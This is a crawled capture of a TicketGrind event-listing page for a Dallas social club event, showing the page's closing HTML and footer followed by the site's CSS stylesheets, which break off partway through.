          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=TUNE’S WORLD SOCIAL CLUB!&dates=20230519T093846Z/20230520T093846Z&details=%3Cp%3ETUNES+WORLD+SOCIAL+CLUB%21%21+We+Bout+to+set+the+Streets+on+Fire+with+this+one.+10%2B+fire+vendors%2C+live+performances+%2B+MORE%21+come+out+for+a+vibe+provided+by+Two+of+the+Hottest+in+the+city.+LETSSSS+GOOO+we+finna+set+the+summer+off+right%C2%A0%3C%2Fp%3E&location= 12035 Shiloh Road, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">BLG SOCIAL CLUB</p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/27404/3092" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/emi-naomi3rd-cst-collections" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2025, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5
body_size: -222
content:
#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/style.css?id=1764817655
body_size: 16582
content:
@charset "utf-8";
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);
/* CSS Document */

@font-face {
 font-family: "Flaticon";
 src: url("../fonts/flaticon.eot");
 src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg") format("svg");
 font-weight: normal;
 font-style: normal;
}
/**********  COMMON CSS  ***********/

body {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	background-color: #f7f7f7;
	margin: 0;
	padding: 0;
}
table {
        width: 100%;text-align: center;
}

.clear {
	clear: both;
}
a {
	text-decoration: none;
	color: #fe7525;
}
a:hover, a:focus {
	text-decoration: none;
	color: #1B1B1B;
	outline: none;
}
.plr {
	padding-left: 10px;
	padding-right: 10px;
}
.btn-common .facebook_icon, .btn-common .btn-event, .btn-common .twitter_icon, .btn-common .linkedin_icon, .btn-common .google_icon {
	width: 100%;
	display: inline-block;
}
.view a {
	text-decoration: underline;
}
.login-link a:hover, .event a:hover, .links a:hover, .learn a:hover {
	color: #fe7525;
}
.expert a:hover, .add-new li a:hover, .select-all li a:hover, .add-event a:hover, .acc a:hover, .agree p a:hover, .reg a:hover, .show a:hover, .show-hide li a:hover, .withdrw a:hover {
	color: #000;
}
.view a:hover {
	text-decoration: none;
}
.pl15 {
	padding-left: 15px;
}
/***********  END COMMON CSS *************/

/*** css for header1 ***/
.log_link {
	position: relative;
}
.login-link ul {
	margin-bottom: 0px;
}
.navbar-nav>li>a.bullet_log {
	margin-left: 10px;
	padding-left: 30px;
	padding-right: 0px;
	margin-right: 10px;
	background-image: url(../images/userIcon.png) !important;
	background-repeat: no-repeat !important;
	background-position: 0px center !important;
}
.navbar-nav>li>a.bullet_log .top_user_name {
	vertical-align: bottom;
	max-width: 120px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.bullet_log > i {
	/*margin-left: -4px;*/
	font-size: 13px;
}
a.bullet_log > i:after {
	content: "\e114";
	color: #FFF;
	position: absolute;
	top: -2px;
	left: 0px;
}
.bullet_log:focus {
	color: #FFF;
	text-decoration: none;
}
.maxHeight {
	max-height: 282px !important;
}
.navbar-nav.navbar-right {
	margin-top: 11px;
}
.navbar-nav>li>a {
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.navbar-nav>li>a:hover, .navbar-nav>li>a:focus {
	color: #fe7525;
	background: transparent;
}
.navbar-nav>li>a.btnCreateEvent {
	background-color: #fe7525;
	color: #FFF;
	border-radius: 5px;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
	margin-left: 10px;
}
.navbar-nav>li>a.btnCreateEvent:hover {
	box-shadow: 0 0 8px 1px #a41a4b inset;
}
.log_div {
	position: absolute;
	left: 0px;
	z-index: 100;
	width: 100%;
}
.user_menu {
	background: #FFFFFF;
	padding: 0px;
	text-align: left;
	display: none;
	margin: 0px;
	position: absolute;
	width: 300px;
	right: 0px;
	top: 59px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	border: 1px solid #EEE;
	border-top: none;
	border-right: none;
}
.user_menu li {
	width: 50%;
	list-style: none;
	float: left;
	border-top: 1px solid #EEE;
	border-right: 1px solid #EEE;
	text-align: center;
}
.user_menu li a {
	display: block;
	padding: 15px 10px;
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.user_menu li a span {
	display: block;
}
.user_menu li a i {
	font-size: 25px;
	margin-bottom: 7px;
}
.user_menu li a:hover {
	background-color: #fe7525;
	color: #FFFFFF !important;
}
.log-drop {
	position: relative;
	display: inline-block;
}
.open .user_menu {
	display: block;
}
.open > .bullet_log, .bullet_log:hover {
	background-color: transparent !important;
	color: #fe7525;
}
/*** End header1 ***/


/* css for header */
.top-header {
	background: #fe7525;
	height: 10px;
}
.header {
	background: #FFFFFF;
	margin: 0;
	box-shadow: 0 2px 0 0 rgba(0, 0, 0, .2);
}
.navbar-header.top-left > a {
	display: inline-block;
	padding-top: 10px;
	padding-bottom: 10px;
	height: inherit;
}
.top-left img {
	width: 100%;
}
.top-right {
	padding-top: 5px;
}
.login-link ul li a, .event li a {
	font-size: 14px;
	padding-right: 10px;
}
.login-link ul li {
// border-right:1px solid #fff;
	display: inline-block;
}
.login-link {
	margin-bottom: 15px;
	margin-top: 5px;
}
.event {
	margin-right: 0 !important;
}
.event li {
	display: inline-block;
}
.event li a:hover, .event li a:focus {
	background: transparent;
}
/*.back-img{
	height:300px;
}*/
.image {
	background: url('../images/heroImg1.jpg') no-repeat;
	background-size: cover;
	height: 100%;
	padding-top: 120px;
	padding-bottom: 120px;
}
.back-img .page-wrap h3 {
	margin-top: 0px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 35px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    line-height: 1em;
}
.back-img .page-wrap p {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 300;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.back-img .page-wrap a {
	margin-top: 20px;
	display: inline-block;
	background: rgba(255, 255, 255, 0.2);
	/*padding: 15px 40px;*/
	  padding: 10px 25px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	border: 2px solid #FFF;
	text-transform: uppercase;
	color: #FFF;
	text-decoration: none;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.back-img .page-wrap a:hover {
	background-color: #FFF;
	color: #757575;
}
.home-banner .carousel-inner
{
/*height: 400px;*/
}
.home-banner .carousel-inner>.item
{
height: 400px;
}
.page-wrap {
	color: #fff;
	text-align: center;
	margin: 0 auto;
}
.cevnt {
	display: inline;
}
.learn {
	display: inline-block;
}
/* End Header */

/* Section css */

.josef {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	margin-bottom: 10px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
}
.josef h2 {
	font-size: 17px;
	margin-top: 0;
	margin-bottom: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.josef > a img {
	width: 100%;
	-webkit-transition: -webkit-transform 800ms ease-in-out;
	-moz-transition: -moz-transform 800ms ease-in-out;
	-o-transition: o-transform 800ms ease-in-out;
	transition: transform 800ms ease-in-out;
}
.tour {
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	color: #676767;
	min-height: 144px;
}
.tour h2 a {
	color: #fe7525;
	font-weight: 400;
	line-height: 25px;
}
.tour p {
	margin-bottom: 7px;
}
.josef:hover .tour h2 a {
	color: #fe7525;
	text-decoration: underline;
}
.josef > a {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.josef:hover a img {
	-webkit-transform: scale(1.07);
	-moz-transform: scale(1.07);
	-o-transform: scale(1.07);
	transform: scale(1.07);
}
.world-tour ul li {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
.org-by {
	padding-left: 10px;
}
.org-by a, .org-by h5, .org-by a, .org-by h6, .org-by p, .org-by span {
	color: #676767;
}
.org-by a, .org-by h5 {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
}
.org-by p {
	margin: 0;
}
.event-webpage .red-event, .event-webpage .red-one {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 0px 15px;
	margin: 0px;
	border: 1px solid #ddd;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-webpage .red-one {
	margin-right: 0px;
	float: left;
	width: 65px;
}
/*.event-webpage .red-event {
	width: 91.50%;
	float: right;
	padding-left: 10px;
}*/
.event-detail {
	background: #fff;
	margin-bottom: 20px;
	padding: 0;
	border: 1px solid #ddd;
	border-top: 1px solid transparent;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-detail li {
	list-style: none;
	padding-left: 0;
}
.event-detail .event-img img {
	width: 100%;
	padding-top: 20px;
	padding-left: 20px;
}
/*.event-detail p {
	padding-left: 20px;
}*/
.add-event a {
	color: #fe7525;
	font-size: 16px;
}
.add-event {
	margin: 10px;
}
/*.mr{
	margin-right:30px;
}*/

.mtitle {
	margin: 40px 0px 15px 0px;
}
.mtitle h3 {
	font-size: 27px;
	margin: 0px;
}
/* End Section  */

/* footer css */
.footer {
	background: #333;
}
.first-footer {
	border-bottom: 1px solid #0E0E0E;
}
.second-footer {
	border-top: 1px solid #525252;
}
.second-footer p {
	color: #666;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	font-size: 15px;
}
.footer-list ul li {
	list-style: none;
	display: inline;
	padding: 0px 4px;
	word-spacing: 3px;
}
.footer-list ul li a {
	color: #ccc;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 17px;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.footer-list ul li a:hover {
	color: #fe7525;
}
.footer-list ul {
	padding: 0px;
	margin-top: 40px;
	margin-bottom: 20px;
}
.address li {
	list-style: none;
	color: #fff;
}
.address {
	margin-top: 10px;
	padding: 0;
}
.arrow-img img {
	width: 65px;
	margin-top: 10px;
}
.fussio p {
	float: right;
	color: #fff;
	padding: 30px 0px;
}
.fussio img {
	margin-left: 5px;
	margin-bottom: 8px;
}
.mb {
	margin-bottom: 20px;
}
.mt {
	margin-top: 20px;
}
.pt {
	padding-top: 20px;
}
.pb {
	padding-bottom: 20px;
}
.pr {
	padding-right: 0;
}
.pl {
	padding-left: 0;
}
.mb10 {
	margin-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pt5 {
	padding-top: 5px;
}
.pd0 {
	padding: 0;
}
.pd15 {
	padding: 15px;
}

.links li:last-child, .login-link li:last-child, .select-all ul li:last-child {
	border: none;
}
/* End */

/* Add_event css*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea, select {
 width: 100%;
 box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.2) inset;
 line-height: 29px;
 border: 0;
 border-radius: 5px;
 outline: none;
 color: #666666;
 font-size: 12px;
 padding: 4px 10px;
 height: 44px;
}
.event-title input, .event-title select, .event-title textarea {
	border: 1px solid #dedede;
	box-shadow: none;
	font-size: 14px;
}
input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
 -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.event-title label {
	font-size: 14px;
	margin-top: 0px !important;
	font-weight: 300;
}
.comment, .date h1, .add-finca strong, .reg a, .view a, .withdrw a, .show a {
	color: #fe7525;
}
.lable-rite {
	text-align: right;
}
.expert a, .mievnt a {
	color: #fe7525;
	margin-right: 10px;
	font-size: 14px;
}
.event-detail h3 {
	text-align: center;
	font-size: 22px;
	margin: 0;
	padding-bottom: 20px;
}
.free-tckt li, .save-preview li {
	display: inline-block;
	margin-right: 20px;
}
.add-new a:hover, .expert a:hover, .mievnt a:hover {
	background: transparent;
}
.bimg img {
	width: 36px;
}
.mapimg img {
	padding-left: 20px;
	width: 100%;
}
.browse {
	margin-top: 10px;
}
.add-new ul li {
	display: inline;
}
.add-new li a {
	color: #fe7525;
}
.setting i {
	top: 5px;
	font-size: 30px;
	color:#333;
}
.tbl-ticket> tbody>tr>th, .tck-type> tbody>tr>th {
	border-top: none;
	font-weight: normal;
	font-size: 14px;
}
.tbl-ticket> tbody>tr>td {
	border-bottom: 1px solid #ddd;
}
.select-pad {
	padding-bottom: 10px;
	padding-top: 8px;
	max-height: 38px;
}
.text-editor img {
	width: 100%;
}
.lable-rite span {
	color: #fe7525;
}
.tool {
	/*padding-left: 0;
    top: 20px;
    */
}
.back-grey {
	background: #FCFCFC;
}
.pre {
	position: relative;
}
.pab {
	position: absolute;
}
.docs-tooltip {
	display: none;
	position: absolute;
	width: 160px;
	background-color: #ededed;
	border: 1px solid #ddd;
	height: auto;
	top: 28px;
	left: -130px;
	z-index: 10000;
	border-radius: 5px;
	padding: 7px;
	color: #7d7d7d;
}
.docs-tooltip span {
	float: right;
}
.botm-bodr {
	border-top: 1px solid #bab9ba;
	margin-top: 5px;
}
.docs-tooltip:before {
	position: absolute;
	content: "";
	top: -21px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.docs-tooltip:after {
	position: absolute;
	content: "";
	top: -20px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.tool-hover {
	cursor: pointer;
}
.tool-hover:hover .docs-tooltip {
	display: block;
}
.red-line {
	margin: 19px 0px;
	position: relative;
	text-align: center;
}
.red-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.red-line h4 {
	background-color: #272726;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* siembra page css */


.festival {
	border-top: 2px solid #DADADA;
}
.date ul li {
	background: #fe7525;
	border: 1px solid #e8e7e6;
	font-size: 18px;
	color: #fff;
	padding: 10px;
	list-style: none;
}
.date h1 {
	margin-left: 10px;
}
.add-finca, .content p, .name p {
	font-size: 14px;
}
.add-finca strong i {
	margin-right: 5px;
}
.add-finca h4 {
	margin-top: 0;
	color: #000000;
}
.open-air {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow: hidden;
}
.pt15 {
	padding-top: 15px;
}
.bgw {
	background-color: #FFF;
}
.share-event {
	background: #272726;
}
.open-air .lucha img {
	width: 100%;
	height: 381px;
}
.lucha, .content {
	padding-left: 0;
}
.buy-tiket {
	padding: 20px 0;
}
.buy-tiket .btn-event {
	width: 100%;
	display: inline-block;
}
.share-event h4 {
	color: #fff;
	padding-bottom: 20px;
}
.btn-common a {
	color: #fff;
	text-decoration: none;
	padding: 10px 15px;
	border-radius: 5px;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-common a > img {
	margin-right: 5px;
}
.facebook_icon {
	background: #3B5998;
	margin-bottom: 10px;
}
.facebook_icon:hover {
	box-shadow: 0 0 8px 1px #152C5Cinset;
}
.twitter_icon {
	background: #48b5e7;
}
.twitter_icon:hover {
	box-shadow: 0 0 8px 1px #2F93C0 inset;
}
.google_icon {
	background: #d95232;
}
.google_icon:hover {
	box-shadow: 0 0 8px 1px #A43B22 inset;
}
.linkedin_icon {
	background: #007bb6;
}
.linkedin_icon:hover {
	box-shadow: 0 0 8px 1px #026392 inset;
}
.facebook ul li {
	display: inline;
	padding-right: 5px;
	list-style: none;
}
.pl {
	padding-left: 10px;
}
.ical_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 10px;
	border-radius: 5px;
	font-size: 14px;
}
.who-go .panel-heading {
	color: #fff;
	background-color: #fe7525;
	border-color: #e8e7e8;
}
.organizer {
	background: #e8e7e8;
	margin: 10px -15px 15px -15px;
	padding: 5px 15px;
}
.organizer h4 {
	color: #000;
}
.profile a {
	color: #000;
	text-decoration: underline;
}
.contact_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 20px;
	border-radius: 5px;
	font-size: 18px;
	width: 100%;
	display: inline-block;
}
.map img {
	width: 100%;
}
.map {
	width: 100%;
	height: 200px;
}
.org-line {
	margin: 18px 0px;
	position: relative;
	text-align: center;
}
.org-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.org-line h4 {
	background-color: #e8e7e8;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* End */

/* Ticket-information page */

.tkt-img img {
	width: 100%;
}
.tkt-img {
	padding-right: 0;
	padding-left: 0;
}
.br {
	border-radius: 0;
}
.brtl {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.smallFont {
	background: url("../images/themes/bl1.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 13px;
	padding: 10px 25px;
	font-weight: 300;
}
.mediumFont {
	background: url("../images/themes/bl2.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px 38px;
}
.largeFont {
	background: url("../images/themes/bl3.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 50px;
}
/* End */

/* Login-signup page css*/

.ls-tab .login {
	padding-right: 0;
	padding-left: 0;
}
.ls-tab .signup {
	padding-left: 0;
	margin-left: 0;
	padding-right: 0;
}
.ls-tab>li.active>a, .ls-tab>li.active>a:hover, .ls-tab>li.active>a:focus {
	color: #333;
	background: #18d26e !important;
	box-shadow: none;
}
.ls-tab .signup a, .ls-tab .login a {
	font-size: 15px;
	background: #FAFAFA;
	color: #333;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.ls-tab .signup a:hover, .ls-tab .login a:hover {
	background: #FAFAFA;
	box-shadow: 0 0 8px 1px #EBEBEB inset;
}
.agree p, .acc a, .mt a, .lgfb a {
	font-size: 14px;
}
.agree p a, .acc a {
	color: #fe7525;
}
.acc {
	margin-top: -30px;
}
.login-fb {
	background: #272726;
}
.red-botom {
	border-bottom: 1px solid #fe7525;
}
.lgfb {
	padding: 20px 10px;
}
.ls-tab li a {
	border-radius: 0;
}
/* End*/

/* contact_list page css */

.edit-delt li {
	padding-right: 0px;
}
.edit-delt li a {
	padding: 0px 0px;
}
.edit-delt li a:hover {
	background: transparent;
}
/*.edit-delt li img:hover{
	background:url('../images/blue-img.png');
}*/
.del-icon i {
	font-size: 20px;
	top: 3px;
	color: #000;
}
.del-icon i:hover {
	color: #fe7525;
}
.mess-icon img {
	margin-top: 2px;
}
.contct-table {
	border: 1px solid #e8e7e8;
	margin-bottom: 0px;
}
.contct-table > thead>tr>th {
	font-size: 15px;
	color: #333;
	background: #FAFAFA;
	padding: 10px;
}
.contct-table > tbody>tr>td {
	border-bottom: 1px solid #e8e7e8;
	border-top: 0;
	padding: 10px;
	vertical-align: middle;
}
.paging li a {
	margin-right: 10px;
	color: #000;
}
.paging .active {
	color: #4b9ad4;
}
.select-all ul {
	padding: 0;
}
.select-all ul li {
	display: inline-block;
	border-right: 1px solid #000;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.select-all ul li a {
	color: #fe7525;
}
/* End */

.lable-rite .white {
	color: #fff;
}
/* Edit-profile page */
.event-webpage .width100 {
	width: 100%;
}
/* End */

/* Myevent page */
.all-list, .abut-org {
	padding-left: 0;
	background: #fe7525;
}
.all-list li, .abut-org li {
	padding: 8px 20px;
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
}
.all-list li:hover {
	background: #fff;
	color: #000;
}
/* End */

/* Myprofile page */

.name h3, .name a {
	color: #000;
}
.man img {
	width: 100%;
}
.fbpd {
	padding: 12px 1px;
}
.twpd {
	padding: 12px 15px;
}
.man p {
	color: #ffffff;
	font-size: 14px;
}
.fb img {
	margin-right: -8px;
}
/* End */

/* Print_ticket page */
.ord-img img {
	width: 100%;
}
.prnt-tckt {
	padding: 10px 53px;
}
/* End */





/********* set icon-images ***********/

.edit-delt li {
	margin-right: 10px;
}
/* icon1 */
.edit-delt li.icon1 a {
	background: url(../images/page-line.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon1 a:hover {
	background: url(../images/page-line-hover.png) no-repeat;
}
/* icon2 */
.edit-delt li.icon2 a {
